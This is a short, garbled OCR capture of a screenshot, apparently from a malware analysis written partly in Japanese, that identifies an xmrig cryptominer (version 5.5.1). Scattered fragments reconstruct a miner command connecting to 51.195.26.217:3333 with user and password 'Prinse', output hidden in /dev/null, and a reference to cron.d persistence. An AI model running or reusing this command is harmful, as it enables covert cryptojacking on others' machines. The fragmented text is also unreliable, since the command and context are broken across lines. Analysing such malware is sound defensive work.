
195
.
26.217
:
3333
-
u 
Prinse
-
p 
Prinse
>>
/dev/
null
&
ev/
null
&
rver -o 51.195.26.217:3333 -u Prinse -p Prinse >>/dev/nul
n.txt 2>&1"
>>
 cron
.
d

ングを行うxmrig本体(version 5.5.1)です。